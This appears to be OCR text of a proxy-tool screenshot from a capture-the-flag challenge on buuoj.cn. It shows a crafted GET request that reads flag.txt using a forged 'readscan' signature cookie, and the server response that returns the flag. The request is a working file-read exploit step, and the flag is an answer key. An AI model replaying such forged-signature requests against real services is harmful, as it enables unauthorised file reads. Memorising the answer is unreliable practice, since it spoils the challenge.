 Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host:
33e7e4ef-eaf5-46ac-9523-c0c7dab3c41f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
cookie:action=readscan;sign=9d0cc62e2ea5293b8a1e72cfd02
012eb
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Apr 2020 13:44:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data":
"flag{a26bbc6e-a846-48d7-a331-ca6720131fdb}\n"}